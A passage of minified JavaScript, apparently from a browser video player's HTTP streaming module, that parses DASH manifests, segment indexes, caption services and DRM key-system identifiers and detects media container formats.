s=i.sidx.map||null,r=i.sidx.duration,n=i.timeline||0,l=i.sidx.byterange,l=l.offset+l.length,u=e.timescale,p=e.references.filter(M=>M.referenceType!==1),y=[],g=i.endList?"static":"dynamic",S=i.sidx.timeline;let T=S,C=i.mediaSequence||0,L;L=typeof e.firstOffset=="bigint"?window.BigInt(l)+e.firstOffset:l+e.firstOffset;for(let M=0;M<p.length;M++){var O=e.references[M],P=O.referencedSize,O=O.subsegmentDuration;let q;q=typeof L=="bigint"?L+window.BigInt(P)-window.BigInt(1):L+P-1;var R=L+"-"+q,R={baseUrl:t,timescale:u,timeline:n,periodStart:S,presentationTime:T,number:C,duration:O,sourceDuration:r,indexRange:R,type:g},R=$u(R)[0];s&&(R.map=s),y.push(R),typeof L=="bigint"?L+=window.BigInt(P):L+=P,T+=O/u,C++}return i.segments=y,i},Sg=["AUDIO","SUBTITLES"],zu=i=>{return i=i,e=({timeline:t})=>t,qu(i.reduce((t,s)=>(s.forEach(r=>{t[e(r)]=r}),t),{})).sort((t,s)=>t.timeline>s.timeline?1:-1);var e},Wu=i=>{let e=[];var t,s;return t=i,i=Sg,s=(r,n,l,u)=>{e=e.concat(r.playlists||[])},i.forEach(function(r){for(var n in t.mediaGroups[r])for(var l in t.mediaGroups[r][n]){var u=t.mediaGroups[r][n][l];s(u,r,n,l)}}),e},Gu=({playlist:i,mediaSequence:e})=>{i.mediaSequence=e,i.segments.forEach((t,s)=>{t.number=i.mediaSequence+s})},Eg=({oldManifest:i,newManifest:e})=>{var t,s,r=i.playlists.concat(Wu(i)),n=e.playlists.concat(Wu(e));return e.timelineStarts=zu([i.timelineStarts,e.timelineStarts]),{oldPlaylists:t,newPlaylists:i,timelineStarts:s}=[{oldPlaylists:r,newPlaylists:n,timelineStarts:e.timelineStarts}][0],i.forEach(l=>{l.discontinuitySequence=s.findIndex(function({timeline:y}){return y===l.timeline});var u=((y,g)=>{for(let S=0;S<y.length;S++)if(y[S].attributes.NAME===g)return y[S];return null})(t,l.attributes.NAME);if(u&&!l.sidx){let y=l.segments[0];var p=u.segments.findIndex(function(g){return Math.abs(g.presentationTime-y.presentationTime)<1/60});p===-1?(Gu({playlist:l,mediaSequence:u.mediaSequence+u.segments.length}),l.segments[0].discontinuity=!0,l.discontinuityStarts.unshift(0),(!u.segments.length&&l.timeline>u.timeline||u.segments.length&&l.timeline>u.segments[u.segments.length-1].timeline)&&l.discontinuitySequence--):(u.segments[p].discontinuity&&!y.discontinuity&&(y.discontinuity=!0,l.discontinuityStarts.unshift(0),l.discontinuitySequence--),Gu({playlist:l,mediaSequence:u.segments[p].number}))}}),e},ha=i=>i&&i.uri+"-"+(e=>{let t;return t=typeof e.offset=="bigint"||typeof e.length=="bigint"?window.BigInt(e.offset)+window.BigInt(e.length)-window.BigInt(1):e.offset+e.length-1,e.offset+"-"+t})(i.byterange),_l=i=>{i=i.reduce(function(t,s){return t[s.attributes.baseUrl]||(t[s.attributes.baseUrl]=[]),t[s.attributes.baseUrl].push(s),t},{});let e=[];return Object.values(i).forEach(t=>{t=qu(t.reduce((s,r)=>{var n=r.attributes.id+(r.attributes.lang||"");return s[n]?(r.segments&&(r.segments[0]&&(r.segments[0].discontinuity=!0),s[n].segments.push(...r.segments)),r.attributes.contentProtection&&(s[n].attributes.contentProtection=r.attributes.contentProtection)):(s[n]=r,s[n].attributes.timelineStarts=[]),s[n].attributes.timelineStarts.push({start:r.attributes.periodStart,timeline:r.attributes.periodStart}),s},{})),e=e.concat(t)}),e.map(t=>{var s,r;return t.discontinuityStarts=(s=t.segments||[],r="discontinuity",s.reduce((n,l,u)=>(l[r]&&n.push(u),n),[])),t})},bl=(i,s)=>{var t=ha(i.sidx),s=t&&s[t]&&s[t].sidx;return s&&vl(i,s,i.sidx.resolvedUri),i},kg=(i,e={})=>i.reduce((t,s)=>{var r,n,l,u,p=s.attributes.label||s.attributes.lang||"text";return t[p]||(t[p]={language:p,default:!1,autoselect:!1,playlists:[],uri:""}),t[p].playlists.push(bl(({attributes:p,segments:s,mediaSequence:r,discontinuityStarts:n,discontinuitySequence:l}=[s][0],typeof s=="undefined"&&(s=[{uri:p.baseUrl,timeline:p.periodStart,resolvedUri:p.baseUrl||"",duration:p.sourceDuration,number:0}],p.duration=p.sourceDuration),u={NAME:p.id,BANDWIDTH:p.bandwidth,"PROGRAM-ID":1},p.codecs&&(u.CODECS=p.codecs),u={attributes:u,uri:"",endList:p.type==="static",timeline:p.periodStart,resolvedUri:p.baseUrl||"",targetDuration:p.duration,timelineStarts:p.timelineStarts,discontinuityStarts:n,discontinuitySequence:l,mediaSequence:r,segments:s},p.serviceLocation&&(u.attributes.serviceLocation=p.serviceLocation),u),e)),t},{}),Cg=({attributes:i,segments:e,sidx:t,discontinuityStarts:s})=>(s={attributes:{NAME:i.id,AUDIO:"audio",SUBTITLES:"subs",RESOLUTION:{width:i.width,height:i.height},CODECS:i.codecs,BANDWIDTH:i.bandwidth,"PROGRAM-ID":1},uri:"",endList:i.type==="static",timeline:i.periodStart,resolvedUri:i.baseUrl||"",targetDuration:i.duration,discontinuityStarts:s,timelineStarts:i.timelineStarts,segments:e},i.frameRate&&(s.attributes["FRAME-RATE"]=i.frameRate),i.contentProtection&&(s.contentProtection=i.contentProtection),i.serviceLocation&&(s.attributes.serviceLocation=i.serviceLocation),t&&(s.sidx=t),s),Ag=({attributes:i})=>i.mimeType==="video/mp4"||i.mimeType==="video/webm"||i.contentType==="video",xg=({attributes:i})=>i.mimeType==="audio/mp4"||i.mimeType==="audio/webm"||i.contentType==="audio",Ig=({attributes:i})=>i.mimeType==="text/vtt"||i.contentType==="text",Xu=i=>i?Object.keys(i).reduce((e,t)=>(t=i[t],e.concat(t.playlists)),[]):[],Pg=({dashPlaylists:i,locations:e,contentSteering:t,sidxMapping:s={},previousManifest:r,eventStream:n})=>{var l,u,p,y,g,S,T,C;return i.length?({sourceDuration:y,type:S,suggestedPresentationDelay:T,minimumUpdatePeriod:g}=i[0].attributes,l=_l(i.filter(Ag)).map(Cg),u=_l(i.filter(xg)),p=_l(i.filter(Ig)),i=i.map(L=>L.attributes.captionServices).filter(Boolean),y={allowCache:!0,discontinuityStarts:[],segments:[],endList:!0,mediaGroups:{AUDIO:{},VIDEO:{},"CLOSED-CAPTIONS":{},SUBTITLES:{}},uri:"",duration:y,playlists:((L,P={})=>{if(Object.keys(P).length)for(let O in L)L[O]=bl(L[O],P);return L})(l,s)},0<=g&&(y.minimumUpdatePeriod=1e3*g),e&&(y.locations=e),t&&(y.contentSteering=t),S==="dynamic"&&(y.suggestedPresentationDelay=T),n&&0<n.length&&(y.eventStream=n),g=y.playlists.length===0,e=u.length?((L,P={},O)=>{let R;return L=L.reduce((M,q)=>{var W=q.attributes.role&&q.attributes.role.value||"",G=q.attributes.lang||"";let Q=q.attributes.label||"main";return M[Q=G&&!q.attributes.label?q.attributes.lang+(W?` (${W})`:""):Q]||(M[Q]={language:G,autoselect:!0,default:W==="main",playlists:[],uri:""}),G=bl((({attributes:de,segments:ee,sidx:ue,mediaSequence:be,discontinuitySequence:le,discontinuityStarts:Qe},ne)=>(le={attributes:{NAME:de.id,BANDWIDTH:de.bandwidth,CODECS:de.codecs,"PROGRAM-ID":1},uri:"",endList:de.type==="static",timeline:de.periodStart,resolvedUri:de.baseUrl||"",targetDuration:de.duration,discontinuitySequence:le,discontinuityStarts:Qe,timelineStarts:de.timelineStarts,mediaSequence:be,segments:ee},de.contentProtection&&(le.contentProtection=de.contentProtection),de.serviceLocation&&(le.attributes.serviceLocation=de.serviceLocation),ue&&(le.sidx=ue),ne&&(le.attributes.AUDIO="audio",le.attributes.SUBTITLES="subs"),le))(q,O),P),M[Q].playlists.push(G),typeof R=="undefined"&&W==="main"&&((R=q).default=!0),M},{}),R||(L[Object.keys(L)[0]].default=!0),L})(u,s,g):null,t=p.length?kg(p,s):null,T=(S=l.concat(Xu(e),Xu(t))).map(({timelineStarts:L})=>L),y.timelineStarts=zu(T),C=y.timelineStarts,S.forEach(L=>{L.mediaSequence=0,L.discontinuitySequence=C.findIndex(function({timeline:P}){return P===L.timeline}),L.segments&&L.segments.forEach((P,O)=>{P.number=O})}),e&&(y.mediaGroups.AUDIO.audio=e),t&&(y.mediaGroups.SUBTITLES.subs=t),i.length&&(y.mediaGroups["CLOSED-CAPTIONS"].cc=i.reduce((L,P)=>(P&&P.forEach(O=>{var{channel:R,language:M}=O;L[M]={autoselect:!1,default:!1,instreamId:R,language:M},O.hasOwnProperty("aspectRatio")&&(L[M].aspectRatio=O.aspectRatio),O.hasOwnProperty("easyReader")&&(L[M].easyReader=O.easyReader),O.hasOwnProperty("3D")&&(L[M]["3D"]=O["3D"])}),L),{})),r?Eg({oldManifest:r,newManifest:y}):y):{}},Ku=(i,e)=>{var{type:t,minimumUpdatePeriod:s=0,media:r="",sourceDuration:n,timescale:l=1,startNumber:u=1,periodStart:p}=i,y=[];let g=-1;for(let P=0;P<e.length;P++){var C=e[P],S=C.d,T=C.r||0,C=C.t||0;g<0&&(g=C),C&&C>g&&(g=C);let O;O=T<0?(C=P+1)===e.length?t==="dynamic"&&0<s&&0<r.indexOf("$Number$")?((G,q,W)=>{var{NOW:G,clientOffset:Q,availabilityStartTime:de,timescale:ee=1,periodStart:ue=0,minimumUpdatePeriod:be=0}=G;return Math.ceil((((G+Q)/1e3+be-(de+ue))*ee-q)/W)})(i,g,S):(n*l-g)/S:(e[C].t-g)/S:T+1;var L=u+y.length+O;let R=u+y.length;for(;R<L;)y.push({number:R,duration:S/l,time:g,timeline:p}),g+=S,R++}return y},Lg=/\$([A-z]*)(?:(%0)([0-9]+)d)?\$/g,Yu=(i,e)=>{return i.replace(Lg,(t=e,(s,r,n,l)=>s==="$$"?"$":typeof t[r]=="undefined"?s:(s=""+t[r],r==="RepresentationID"||(l=n?parseInt(l,10):1)<=s.length?s:new Array(l-s.length+1).join("0")+s)));var t},Dg=(i,e)=>{let t={RepresentationID:i.id,Bandwidth:i.bandwidth||0};var{initialization:s={sourceURL:"",range:""}}=i;let r=Xr({baseUrl:i.baseUrl,source:Yu(s.sourceURL,t),range:s.range});return s=e,((e=i).duration||s?e.duration?yl(e):Ku(e,s):[{number:e.startNumber||1,duration:e.sourceDuration,time:0,timeline:e.periodStart}]).map(n=>{t.Number=n.number,t.Time=n.time;var l=Yu(i.media||"",t),u=i.timescale||1,p=i.presentationTimeOffset||0,p=i.periodStart+(n.time-p)/u;return{uri:l,timeline:n.timeline,duration:n.duration,resolvedUri:nl(i.baseUrl||"",l),map:r,number:n.number,presentationTime:p}})},Og=(i,e)=>{let{duration:t,segmentUrls:s=[],periodStart:r}=i;if(!t&&!e||t&&e)throw new Error(er.SEGMENT_TIME_UNSPECIFIED);let n=s.map(u=>{var{baseUrl:p,initialization:y={}}=p=i,y=Xr({baseUrl:p,source:y.sourceURL,range:y.range});return(p=Xr({baseUrl:p,source:u.media,range:u.mediaRange})).map=y,p}),l;return t&&(l=yl(i)),(l=e?Ku(i,e):l).map((u,p)=>{var y,g;if(n[p])return p=n[p],y=i.timescale||1,g=i.presentationTimeOffset||0,p.timeline=u.timeline,p.duration=u.duration,p.number=u.number,p.presentationTime=r+(u.time-g)/y,p}).filter(u=>u)},Rg=({attributes:u,segmentInfo:e})=>{let t,s;e.template?(s=Dg,t=gt(u,e.template)):e.base?(s=$u,t=gt(u,e.base)):e.list&&(s=Og,t=gt(u,e.list));var r,n,l,u={attributes:u};return s&&(r=s(t,e.segmentTimeline),t.duration?({duration:n,timescale:l=1}=t,t.duration=n/l):r.length?t.duration=r.reduce((p,y)=>Math.max(p,Math.ceil(y.duration)),0):t.duration=0,u.attributes=t,u.segments=r,e.base)&&t.indexRange&&(u.sidx=r[0],u.segments=[]),u},Ng=i=>i.map(Rg),Je=(i,e)=>Hu(i.childNodes).filter(({tagName:t})=>t===e),Kr=i=>i.textContent.trim(),tr=l=>{var e,t,s,r,n,l=/P(?:(\d*)Y)?(?:(\d*)M)?(?:(\d*)D)?(?:T(?:(\d*)H)?(?:(\d*)M)?(?:([\d.]*)S)?)?/.exec(l);return l?([l,e,t,s,r,n]=l.slice(1),31536e3*parseFloat(l||0)+2592e3*parseFloat(e||0)+86400*parseFloat(t||0)+3600*parseFloat(s||0)+60*parseFloat(r||0)+parseFloat(n||0)):0},Ju={mediaPresentationDuration(i){return tr(i)},availabilityStartTime(i){return/^\d+-\d+-\d+T\d+:\d+:\d+(\.\d+)?$/.test(i=i)&&(i+="Z"),Date.parse(i)/1e3},minimumUpdatePeriod(i){return tr(i)},suggestedPresentationDelay(i){return tr(i)},type(i){return i},timeShiftBufferDepth(i){return tr(i)},start(i){return tr(i)},width(i){return parseInt(i,10)},height(i){return parseInt(i,10)},bandwidth(i){return parseInt(i,10)},frameRate(i){return parseFloat(i.split("/").reduce((e,t)=>e/t))},startNumber(i){return parseInt(i,10)},timescale(i){return parseInt(i,10)},presentationTimeOffset(i){return parseInt(i,10)},duration(i){var e=parseInt(i,10);return isNaN(e)?tr(i):e},d(i){return parseInt(i,10)},t(i){return parseInt(i,10)},r(i){return parseInt(i,10)},presentationTime(i){return parseInt(i,10)},DEFAULT(i){return i}},dt=i=>i&&i.attributes?Hu(i.attributes).reduce((e,t)=>{var s=Ju[t.name]||Ju.DEFAULT;return e[t.name]=s(t.value),e},{}):{},Mg={"urn:uuid:1077efec-c0b2-4d02-ace3-3c1e52e2fb4b":"org.w3.clearkey","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed":"com.widevine.alpha","urn:uuid:9a04f079-9840-4286-ab92-e65be0885f95":"com.microsoft.playready","urn:uuid:f239e769-efa3-4850-9c16-a903c6932efb":"com.adobe.primetime"},da=(i,e)=>e.length?Zs(i.map(function(t){return e.map(function(l){var r=Kr(l),n=nl(t.baseUrl,r),l=gt(dt(l),{baseUrl:n});return n!==r&&!l.serviceLocation&&t.serviceLocation&&(l.serviceLocation=t.serviceLocation),l})})):i,Tl=s=>{var l=Je(s,"SegmentTemplate")[0],e=Je(s,"SegmentList")[0],t=e&&Je(e,"SegmentURL").map(p=>gt({tag:"SegmentURL"},dt(p))),s=Je(s,"SegmentBase")[0],r=e||l,r=r&&Je(r,"SegmentTimeline")[0],n=e||s||l,n=n&&Je(n,"Initialization")[0],l=l&&dt(l);l&&n?l.initialization=n&&dt(n):l&&l.initialization&&(l.initialization={sourceURL:l.initialization});let u={template:l,segmentTimeline:r&&Je(r,"S").map(p=>dt(p)),list:e&&gt(dt(e),{segmentUrls:t,initialization:dt(n)}),base:s&&gt(dt(s),{initialization:dt(n)})};return Object.keys(u).forEach(p=>{u[p]||delete u[p]}),u},Ug=i=>Zs(Je(i.node,"EventStream").map(e=>{let t=dt(e),s=t.schemeIdUri;return Je(e,"Event").map(r=>{var n=dt(r),p=n.presentationTime||0,l=t.timescale||1,u=n.duration||0,p=p/l+i.attributes.start;return{schemeIdUri:s,value:t.value,id:n.id,start:p,end:p+u/l,messageData:Kr(r)||n.messageData,contentEncoding:t.contentEncoding,presentationTimeOffset:t.presentationTimeOffset||0}})})),Bg=(i,e,t)=>S=>{var y=dt(S),r=da(e,Je(S,"BaseURL")),g=Je(S,"Role")[0],g={role:dt(g)};let n=gt(i,y,g);var l,u,p,y=Je(S,"Accessibility")[0],y=(g=dt(y)).schemeIdUri==="urn:scte:dash:cc:cea-608:2015"?(typeof g.value!="string"?[]:g.value.split(";")).map(T=>{let C,L;return L=T,/^CC\d=/.test(T)?[C,L]=T.split("="):/^CC\d$/.test(T)&&(C=T),{channel:C,language:L}}):g.schemeIdUri==="urn:scte:dash:cc:cea-708:2015"?(typeof g.value!="string"?[]:g.value.split(";")).map(T=>{let C={channel:void 0,language:void 0,aspectRatio:1,easyReader:0,"3D":0};var L,P;return/=/.test(T)?([L,P=""]=T.split("="),C.channel=L,C.language=T,P.split(",").forEach(R=>{var[R,M]=R.split(":");R==="lang"?C.language=M:R==="er"?C.easyReader=Number(M):R==="war"?C.aspectRatio=Number(M):R==="3D"&&(C["3D"]=Number(M))})):C.language=T,C.channel&&(C.channel="SERVICE"+C.channel),C}):void 0,g=(y&&(n=gt(n,{captionServices:y})),Je(S,"Label")[0]),g=(g&&g.childNodes.length&&(y=g.childNodes[0].nodeValue.trim(),n=gt(n,{label:y})),Je(S,"ContentProtection").reduce((T,C)=>{var L=dt(C),P=(L.schemeIdUri&&(L.schemeIdUri=L.schemeIdUri.toLowerCase()),Mg[L.schemeIdUri]);return P&&(T[P]={attributes:L},L=Je(C,"cenc:pssh")[0])&&(C=Kr(L),T[P].pssh=C&&cg(C)),T},{})),y=(Object.keys(g).length&&(n=gt(n,{contentProtection:g})),Tl(S)),g=Je(S,"Representation"),S=gt(t,y);return Zs(g.map((l=n,u=r,p=S,T=>{var C=Je(T,"BaseURL"),C=da(u,C);let L=gt(l,dt(T)),P=Tl(T);return C.map(O=>({segmentInfo:gt(p,P),attributes:gt(L,O)}))})))},Fg=(S,g={})=>{var{manifestUri:g="",NOW:t=Date.now(),clientOffset:s=0,eventHandler:r=function(){}}=g,n=Je(S,"Period");if(!n.length)throw new Error(er.INVALID_NUMBER_OF_PERIOD);var l=Je(S,"Location");let u=dt(S);var p,y,g=da([{baseUrl:g}],Je(S,"BaseURL")),S=Je(S,"ContentSteering");u.type=u.type||"static",u.sourceDuration=u.mediaPresentationDuration||0,u.NOW=t,u.clientOffset=s,l.length&&(u.locations=l.map(Kr));let T=[];return n.forEach((C,M)=>{var P,O,R=dt(C),M=T[M-1];R.start=({attributes:M,priorPeriodAttributes:P,mpdType:O}=[{attributes:R,priorPeriodAttributes:M?M.attributes:null,mpdType:u.type}][0],typeof M.start=="number"?M.start:P&&typeof P.start=="number"&&typeof P.duration=="number"?P.start+P.duration:P||O!=="static"?null:0),T.push({node:C,attributes:R})}),{locations:u.locations,contentSteeringInfo:(t=r,1<(s=S).length&&t({type:"warn",message:"The MPD manifest should contain no more than one ContentSteering tag"}),s.length?((t=gt({serverURL:Kr(s[0])},dt(s[0]))).queryBeforeStart=t.queryBeforeStart==="true",t):null),representationInfo:Zs(T.map((p=u,y=g,(M,L)=>{var P=da(y,Je(M.node,"BaseURL")),O=gt(p,{periodStart:M.attributes.start}),R=(typeof M.attributes.duration=="number"&&(O.periodDuration=M.attributes.duration),Je(M.node,"AdaptationSet")),M=Tl(M.node);return Zs(R.map(Bg(O,P,M)))}))),eventStream:Zs(T.map(Ug))}},Qu=i=>{if(i==="")throw new Error(er.DASH_EMPTY_MANIFEST);var e,t=new Tg;let s;try{e=t.parseFromString(i,"application/xml"),s=e&&e.documentElement.tagName==="MPD"?e.documentElement:null}catch(r){}if(!s||s&&0<s.getElementsByTagName("parsererror").length)throw new Error(er.DASH_INVALID_XML);return s},jg=i=>{if(i=Qu(i),!(i=Je(i,"UTCTiming")[0]))return null;var e=dt(i);switch(e.schemeIdUri){case"urn:mpeg:dash:utc:http-head:2014":case"urn:mpeg:dash:utc:http-head:2012":e.method="HEAD";break;case"urn:mpeg:dash:utc:http-xsdate:2014":case"urn:mpeg:dash:utc:http-iso:2014":case"urn:mpeg:dash:utc:http-xsdate:2012":case"urn:mpeg:dash:utc:http-iso:2012":e.method="GET";break;case"urn:mpeg:dash:utc:direct:2014":case"urn:mpeg:dash:utc:direct:2012":e.method="DIRECT",e.value=Date.parse(e.value);break;default:throw new Error(er.UNSUPPORTED_UTC_TIMING_SCHEME)}return e};function ir(i,e){var t,s,r;return e===void 0&&(e=0),(i=me(i)).length-e<10||!Ye(i,Vg,{offset:e})?e:(e+=((s=e)===void 0&&(s=0),r=(t=me(t=i))[s+5],t=t[s+6]<<21|t[s+7]<<14|t[s+8]<<7|t[s+9],(16&r)>>4?20+t:10+t),ir(i,e))}function Zu(i){return typeof i=="string"?ru(i):i}function ec(i,e,t){t===void 0&&(t=!1),s=e,e=Array.isArray(s)?s.map(Zu):[Zu(s)],i=me(i);var s,r=[];if(e.length)for(var n=0;n<i.length;){var l=(i[n]<<24|i[n+1]<<16|i[n+2]<<8|i[n+3])>>>0,u=i.subarray(n+4,n+8);if(l==0)break;if(l=n+l,l>i.length){if(t)break;l=i.length}var p=i.subarray(n+8,l);Ye(u,e[0])&&(e.length===1?r.push(p):r.push.apply(r,ec(p,e.slice(1),t))),n=l}return r}function tc(i,e,t){var s;return t>=e.length?e.length:(s=ca(e,t,!1),Ye(i.bytes,s.bytes)?t:tc(i,e,t+(i=ca(e,t+s.length)).length+i.value+s.length))}function wl(i,e){t=e,e=Array.isArray(t)?t.map(function(y){return rc(y)}):[rc(t)],i=me(i);var t,s=[];if(e.length)for(var r=0;r<i.length;){var n=ca(i,r,!1),l=ca(i,r+n.length),p=r+n.length+l.length,u=(l.value===127&&(l.value=tc(n,i,p),l.value!==i.length)&&(l.value-=p),p+l.value>i.length?i.length:p+l.value),p=i.subarray(p,u);Ye(e[0],n.bytes)&&(e.length===1?s.push(p):s=s.concat(wl(p,e.slice(1)))),r+=n.length+l.length+p.length}return s}function ic(i,e,t,s){s===void 0&&(s=1/0),i=me(i),t=[].concat(t);for(var r,n=0,l=0;n<i.length&&(l<s||r);){var u=void 0;if(Ye(i.subarray(n),zg)?u=4:Ye(i.subarray(n),Wg)&&(u=3),u){if(l++,r)return Xg(i.subarray(r,n));var p=void 0;e==="h264"?p=31&i[n+u]:e==="h265"&&(p=i[n+u]>>1&63),t.indexOf(p)!==-1&&(r=n+u),n+=u+(e==="h264"?1:2)}else n++}return i.subarray(0,0)}function Sl(i){i=me(i);for(var e=0;e<kl.length;e++){var t=kl[e];if(Kg[t](i))return t}return""}var qg=Math.pow(2,32),sc=function(t){var e,t=new DataView(t.buffer,t.byteOffset,t.byteLength);return t.getBigUint64?(e=t.getBigUint64(0))<Number.MAX_SAFE_INTEGER?Number(e):e:t.getUint32(0)*qg+t.getUint32(4)},Hg=function(i){var e=new DataView(i.buffer,i.byteOffset,i.byteLength),t={version:i[0],flags:new Uint8Array(i.subarray(1,4)),references:[],referenceId:e.getUint32(4),timescale:e.getUint32(8)},s=12,r=(t.version===0?(t.earliestPresentationTime=e.getUint32(s),t.firstOffset=e.getUint32(s+4),s+=8):(t.earliestPresentationTime=sc(i.subarray(s)),t.firstOffset=sc(i.subarray(s+8)),s+=16),e.getUint16(s+=2));for(s+=2;0<r;s+=12,r--)t.references.push({referenceType:(128&i[s])>>>7,referencedSize:2147483647&e.getUint32(s),subsegmentDuration:e.getUint32(s+4),startsWithSap:!!(128&i[s+8]),sapType:(112&i[s+8])>>>4,sapDeltaTime:268435455&e.getUint32(s+8)});return t},Vg=me([73,68,51]),ua={EBML:me([26,69,223,163]),DocType:me([66,130]),Segment:me([24,83,128,103]),SegmentInfo:me([21,73,169,102]),Tracks:me([22,84,174,107]),Track:me([174]),TrackNumber:me([215]),DefaultDuration:me([35,227,131]),TrackEntry:me([174]),TrackType:me([131]),FlagDefault:me([136]),CodecID:me([134]),CodecPrivate:me([99,162]),VideoTrack:me([224]),AudioTrack:me([225]),Cluster:me([31,67,182,117]),Timestamp:me([231]),TimestampScale:me([42,215,177]),BlockGroup:me([160]),BlockDuration:me([155]),Block:me([161]),SimpleBlock:me([163])},El=[128,64,32,16,8,4,2,1],$g=function(i){for(var e=1,t=0;t<El.length&&!(i&El[t]);t++)e++;return e},ca=function(i,e,t,s){t===void 0&&(t=!0),s===void 0&&(s=!1);var r=$g(i[e]),n=i.subarray(e,e+r);return t&&((n=Array.prototype.slice.call(i,e,e+r))[0]^=El[r-1]),{length:r,value:ug(n,{signed:s}),bytes:n}},rc=function i(e){return typeof e=="string"?e.match(/.{1,2}/g).map(i):typeof e=="number"?og(e):e},zg=me([0,0,0,1]),Wg=me([0,0,1]),Gg=me([0,0,3]),Xg=function(i){for(var e=[],t=1;t<i.length-2;)Ye(i.subarray(t,t+3),Gg)&&(e.push(t+2),t++),t++;if(e.length===0)return i;for(var s=i.length-e.length,r=new Uint8Array(s),n=0,t=0;t<s;n++,t++)n===e[0]&&(n++,e.shift()),r[t]=i[n];return r},Rt={webm:me([119,101,98,109]),matroska:me([109,97,116,114,111,115,107,97]),flac:me([102,76,97,67]),ogg:me([79,103,103,83]),ac3:me([11,119]),riff:me([82,73,70,70]),avi:me([65,86,73]),wav:me([87,65,86,69]),"3gp":me([102,116,121,112,51,103]),mp4:me([102,116,121,112]),fmp4:me([115,116,121,112]),mov:me([102,116,121,112,113,116]),moov:me([109,111,111,118]),moof:me([109,111,111,102])},sr={aac:function(i){var e=ir(i);return Ye(i,[255,16],{offset:e,mask:[255,22]})},mp3:function(i){var e=ir(i);return Ye(i,[255,2],{offset:e,mask:[255,6]})},webm:function(i){return i=wl(i,[ua.EBML,ua.DocType])[0],Ye(i,Rt.webm)},mkv:function(i){return i=wl(i,[ua.EBML,ua.DocType])[0],Ye(i,Rt.matroska)},mp4:function(i){return!sr["3gp"](i)&&!sr.mov(i)&&(!!(Ye(i,Rt.mp4,{offset:4})||Ye(i,Rt.fmp4,{offset:4})||Ye(i,Rt.moof,{offset:4})||Ye(i,Rt.moov,{offset:4}))||void 0)},mov:function(i){return Ye(i,Rt.mov,{offset:4})},"3gp":function(i){return Ye(i,Rt["3gp"],{offset:4})},ac3:function(i){var e=ir(i);return Ye(i,Rt.ac3,{offset:e})},ts:function(i){if(i.length<189&&1<=i.length)return i[0]===71;for(var e=0;e+188<i.length&&e<188;){if(i[e]===71&&i[e+188]===71)return!0;e+=1}return!1},flac:function(i){var e=ir(i);return Ye(i,Rt.flac,{offset:e})},ogg:function(i){return Ye(i,Rt.ogg)},avi:function(i){return Ye(i,Rt.riff)&&Ye(i,Rt.avi,{offset:8})},wav:function(i){return Ye(i,Rt.riff)&&Ye(i,Rt.wav,{offset:8})},h264:function(i){return ic(i,"h264",7,3).length},h265:function(i){return ic(i,"h265",[32,33],3).length}},kl=Object.keys(sr).filter(function(i){return i!=="ts"&&i!=="h264"&&i!=="h265"}).concat(["ts","h264","h265"]),Kg=(kl.forEach(function(i){var e=sr[i];sr[i]=function(t){return e(me(t))}}),sr),pa=9e4;let Gt=function(i,e){if(/^[a-z]+:/i.test(e))return e;/^data:/.test(i)&&(i=window.location&&window.location.href||"");var t=typeof window.URL=="function",s=/^\/\//.test(i),r=!window.location&&!/\/\//i.test(i);return t?i=new window.URL(i,window.location||tu):/\/\//i.test(i)||(i=Qn.buildAbsoluteURL(window.location&&window.location.href||"",i)),t?(t=new URL(e,i),r?t.href.slice(tu.length):s?t.href.slice(t.protocol.length):t.href):Qn.buildAbsoluteURL(i,e)},ma=(i,e)=>e&&e.responseURL&&i!==e.responseURL?e.responseURL:i,si=i=>V.log.debug?V.log.debug.bind(V,"VHS:",i+" >"):function(){};function Fe(...i){var e=V.obj||V;return(e.merge||e.mergeOptions).apply(e,i)}function Ft(...i){var e=V.time||V;return(e.createTimeRanges||e.createTimeRanges).apply(e,i)}function rr(i,e){return oc(i,function(t,s){return t-ki<=e&&s+ki>=e})}function fa(i,e){return oc(i,function(t){return t-is>=e})}function nc(i){if(i&&i.length&&i.end)return i.end(i.length-1)}function Cl(i,e){let t=0;if(i&&i.length)for(let n=0;n<i.length;n++){var s=i.start(n),r=i.end(n);r<e||(t+=s<e&&e<=r?r-e:r-s)}return t}function Yr({defaultDuration:i,durationList:e,startIndex:t,endIndex:s}){let r=0;if(s<t&&([t,s]=[s,t]),t<0){for(let n=t;n<Math.min(0,s);n++)r+=i;t=0}for(let n=t;n<s;n++)r+=e[n].duration;return r}function ac(i,e,t,s){if(!i||!i.segments)return null;if(i.endList)return pc(i);if(e===null)return null;e=e||0;let r=cc(i,i.mediaSequence+i.segments.length,e);return t&&(s=typeof s=="number"?s:uc(null,i),r-=s),Math.max(0,r)}let is=1/30,ki=3*is,oc=function(i,e){var t=[];let s;if(i&&i.length)for(s=0;s<i.length;s++)e(i.start(s),i.end(s))&&t.push([i.start(s),i.end(s)]);return Ft(t)},lc=i=>{var e=[];if(!i||!i.length)return"";for(let t=0;t<i.length;t++)e.push(i.start(t)+" => "+i.end(t));return e.join(", ")},_s=i=>{var e=[];for(let t=0;t<i.length;t++)e.push({start:i.start(t),end:i.end(t)});return e},Al=(i,e)=>{if(!e.preload)return e.duration;let t=0;return(e.parts||[]).forEach(function(s){t+=s.duration}),(e.preloadHints||[]).forEach(function(s){s.type==="PART"&&(t+=i.partTargetDuration)}),t},xl=i=>(i.segments||[]).reduce((e,t,s)=>(t.parts?t.parts.forEach(function(r,n){e.push({duration:r.duration,segmentIndex:s,partIndex:n,part:r,segment:t})}):e.push({duration:t.duration,segmentIndex:s,partIndex:null,segment:t,part:null}),e),[]),hc=i=>(i=i.segments&&i.segments.length&&i.segments[i.segments.length-1],i&&i.parts||[]),dc=({preloadSegment:i})=>{var e;if(i)return{parts:i,preloadHints:e}=i,(e||[]).reduce((t,s)=>t+(s.type==="PART"?1:0),0)+(i&&i.length?i.length:0)},uc=(i,e)=>e.endList?0:i&&i.suggestedPresentationDelay?i.suggestedPresentationDelay:(i=0<hc(e).length)&&e.serverControl&&e.serverControl.partHoldBack?e.serverControl.partHoldBack:i&&e.partTargetDuration?3*e.partTargetDuration:e.serverControl&&e.serverControl.holdBack?e.serverControl.holdBack:e.targetDuration?3*e.targetDuration:0,Yg=function(i,e){let t=0,s=e-i.mediaSequence,r=i.segments[s];if(r){if(typeof r.start!="undefined")return{result:r.start,precise:!0};if(typeof r.end!="undefined")return{result:r.end-r.duration,precise:!0}}for(;s--;){if(typeof(r=i.segments[s]).end!="undefined")return{result:t+r.end,precise:!0};if(t+=Al(i,r),typeof r.start!="undefined")return{result:t+r.start,precise:!0}}return{result:t,precise:!1}},Jg=function(i,e){let t=0;var s;let 